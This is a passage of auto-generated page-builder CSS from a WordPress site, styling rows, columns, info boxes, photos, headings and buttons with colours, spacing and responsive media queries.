.fl-node-n1bp5yws4qgc *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-n1bp5yws4qgc a {color: #ffffff;}.fl-builder-content .fl-node-n1bp5yws4qgc a:hover {color: #ffffff;}.fl-builder-content .fl-node-n1bp5yws4qgc h1,.fl-builder-content .fl-node-n1bp5yws4qgc h2,.fl-builder-content .fl-node-n1bp5yws4qgc h3,.fl-builder-content .fl-node-n1bp5yws4qgc h4,.fl-builder-content .fl-node-n1bp5yws4qgc h5,.fl-builder-content .fl-node-n1bp5yws4qgc h6,.fl-builder-content .fl-node-n1bp5yws4qgc h1 a,.fl-builder-content .fl-node-n1bp5yws4qgc h2 a,.fl-builder-content .fl-node-n1bp5yws4qgc h3 a,.fl-builder-content .fl-node-n1bp5yws4qgc h4 a,.fl-builder-content .fl-node-n1bp5yws4qgc h5 a,.fl-builder-content .fl-node-n1bp5yws4qgc h6 a {color: #ffffff;}.fl-node-n1bp5yws4qgc > .fl-row-content-wrap {background-image: linear-gradient(90deg, #663100 0%, rgba(255,255,255,0) 100%);} .fl-node-n1bp5yws4qgc > .fl-row-content-wrap {padding-top:100px;padding-bottom:100px;}@media ( max-width: 768px ) { .fl-node-n1bp5yws4qgc.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}.fl-node-2zhkdqp3owsx {width: 100%;}.fl-node-4xm8wrcej6sy {width: 55%;}@media(max-width: 768px) {.fl-builder-content .fl-node-4xm8wrcej6sy {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-4xm8wrcej6sy {flex-basis: 100%;margin: 0;}}.fl-node-z9d05bkypvni {width: 45%;}@media(max-width: 768px) {.fl-builder-content .fl-node-z9d05bkypvni {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-z9d05bkypvni {flex-basis: 100%;margin: 0;}}@media ( max-width: 768px ) { .fl-node-z9d05bkypvni.fl-col > .fl-col-content {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-rem5sgcw1k47 {width: 45%;}@media(max-width: 768px) {.fl-builder-content .fl-node-rem5sgcw1k47 {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-rem5sgcw1k47.fl-col > .fl-col-content {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-nhylwgfib9pa {width: 55%;}@media(max-width: 768px) {.fl-builder-content .fl-node-nhylwgfib9pa {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-p8o7c9yles4i {width: 100%;}.fl-node-mdx1oerqjnzl {width: 65%;}@media(max-width: 768px) {.fl-builder-content .fl-node-mdx1oerqjnzl {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-mdx1oerqjnzl {flex-basis: 100%;margin: 0;}}.fl-node-pi89jxbawsyn {width: 35%;}@media(max-width: 768px) {.fl-builder-content .fl-node-pi89jxbawsyn {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-pi89jxbawsyn {flex-basis: 100%;margin: 0;}}@media ( max-width: 768px ) { .fl-node-pi89jxbawsyn.fl-col > .fl-col-content {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-3iljdy16tvrc {width: 100%;}.fl-node-3iljdy16tvrc .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-3iljdy16tvrc .uabb-infobox {}.fl-node-3iljdy16tvrc .infobox-center,.fl-node-3iljdy16tvrc .uabb-infobox .uabb-separator {text-align: center;}.fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox-title {margin-top: px;margin-bottom: 10px;}.fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox-title-prefix {margin-top: -200px;}.fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-3iljdy16tvrc .uabb-infobox-text {color:#808080;}.fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox-title-prefix {}@media (max-width: 992px) { .fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-3iljdy16tvrc .uabb-infobox {;}.fl-node-3iljdy16tvrc .infobox-responsive-center {text-align: center;}}.fl-node-3iljdy16tvrc .uabb-infobox-title {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 60px;line-height: 1.2;text-transform: uppercase;text-shadow: 2px 2px 0px rgba(0,0,0,0.5);}.fl-node-3iljdy16tvrc .uabb-infobox-text {font-size: 24px;line-height: 1.6;}.fl-node-3iljdy16tvrc .uabb-infobox-title-prefix {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 80px;line-height: 1.2;text-transform: uppercase;text-shadow: 2px 2px 0px rgba(0,0,0,0.5);}@media(max-width: 768px) {.fl-node-3iljdy16tvrc .uabb-infobox-title {font-size: 34px;line-height: 1.3;}.fl-node-3iljdy16tvrc .uabb-infobox-text {font-size: 18px;line-height: 1.6;}.fl-node-3iljdy16tvrc .uabb-infobox-title-prefix {font-size: 32px;line-height: 1.3;}}@media ( max-width: 768px ) { .fl-node-3iljdy16tvrc.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content {}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-i40flb5xq6s9 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-i40flb5xq6s9 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-i40flb5xq6s9 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-i40flb5xq6s9 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media ( max-width: 768px ) { .fl-node-i40flb5xq6s9.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-prefix {}div.fl-node-tvi0r6lj3179 .pp-heading-content {text-align: left;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #701d00;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 10px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-sub-heading,div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-sub-heading p {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #be0000;width: 80px;float: left;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-tvi0r6lj3179 .pp-heading-content {text-align: ;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-tvi0r6lj3179 .pp-heading-content {text-align: center;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-prefix {}}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 50px;}div.fl-node-tvi0r6lj3179 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 20px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-tvi0r6lj3179 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 30px;line-height: 1.3;}} .fl-node-tvi0r6lj3179 > .fl-module-content {margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-tvi0r6lj3179.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}a.pp-button,a.pp-button:visited {display: inline-block;overflow: hidden;position: relative;text-decoration: none;text-shadow: none;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-o-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-o-transition: all .3s linear;-ms-transition: all .3s linear;transition: all .3s linear;}.pp-button:hover {text-decoration: none;}.pp-button:active {position: relative;top: 1px;}.pp-button-width-full .pp-button {display: block;text-align: center;}.pp-button-width-custom .pp-button {display: inline-block;text-align: center;max-width: 100%;}.pp-button-left {text-align: left;}.pp-button-center {text-align: center;}.pp-button-right {text-align: right;}.pp-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.pp-button i.pp-button-icon-after {margin-left: 8px;margin-right: 0;}.pp-button-has-icon .pp-button-text {vertical-align: middle;}.pp-button-wrap a.pp-button:before {position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;-webkit-transition-property: transform;-moz-transition-property: transform;-o-transition-property: transform;-ms-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;transition-timing-function: ease-out;}.pp-button .dashicons,.pp-button .dashicons-before:before {font-size: inherit;height: auto;width: auto;}.pp-button .pp-button-has-subtext {display: flex;flex-direction: column;}@media (max-width: 768px) { .fl-module-button .pp-button-left,.fl-module-button .pp-button-right {text-align: center;} }.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button,.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:visited {text-decoration: none;background: #be0000;background-clip: border-box;}.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:hover,.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:focus {text-decoration: none;background: #980204;}.fl-node-wzbfdl1y3409 a.pp-button {-webkit-transition: all .3s ease 0s;-moz-transition: all .3s ease 0s;-o-transition: all .3s ease 0s;-ms-transition: all .3s ease 0s;transition: all .3s ease 0s;}.fl-node-wzbfdl1y3409 a.pp-button,.fl-node-wzbfdl1y3409 a.pp-button * {color: #ffffff;}.fl-node-wzbfdl1y3409 a.pp-button:hover,.fl-node-wzbfdl1y3409 a.pp-button:focus,.fl-node-wzbfdl1y3409 a.pp-button:hover *,.fl-node-wzbfdl1y3409 a.pp-button:focus * {color: #ffffff;}.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button,.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:visited {transition-duration: 500ms;}.fl-node-wzbfdl1y3409 .pp-button-wrap {text-align: left;}.fl-node-wzbfdl1y3409 a.pp-button {padding-top: 12px;padding-right: 20px;padding-bottom: 12px;padding-left: 20px;}.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button, .fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:visited {border-style: solid;border-width: 0;background-clip: border-box;border-color: #be0000;border-top-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-left-width: 2px;font-size: 18px;line-height: 1.2;}.fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:hover, .fl-node-wzbfdl1y3409 .pp-button-wrap a.pp-button:focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #980204;border-top-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-left-width: 2px;}.fl-node-wzbfdl1y3409 .pp-button .pp-button-icon {font-size: 16px;}@media(max-width: 768px) {.fl-node-wzbfdl1y3409 .pp-button-wrap {text-align: center;}}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-prefix {}div.fl-node-n4e6qisr9alo .pp-heading-content {text-align: left;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title span.pp-primary-title {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 10px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-sub-heading,div.fl-node-n4e6qisr9alo .pp-heading-content .pp-sub-heading p {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: 